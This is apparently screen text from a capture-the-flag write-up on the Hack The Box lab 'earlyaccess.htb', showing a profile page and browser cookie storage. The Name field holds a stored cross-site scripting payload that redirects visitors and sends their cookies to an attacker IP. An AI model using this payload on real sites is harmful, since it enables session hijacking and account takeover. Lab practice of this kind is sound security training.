 https://earlyaccess.htb/user/profile
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Home Messaging Forum Store Register key 0xma<script>document.location="http://10.10.14.27/"+document.cookie</script>
Profile Information
Update your account's profile information and email address.
Name
0xma<script>document.location="http://10.10.14.27/"+document.cookie</script>
Email
0xma@github.io
SAVE
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Cache Storage
Cookies
https://earlyaccess.htb
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
earlyacce... earlyaccess.... / Sun, 06 Mar 2022 1... 349 false false Lax Sun, 06 Mar 2022 1...
XSRF-TO... earlyaccess.... / Sun, 06 Mar 2022 1... 340 false false Lax Sun, 06 Mar 2022 1...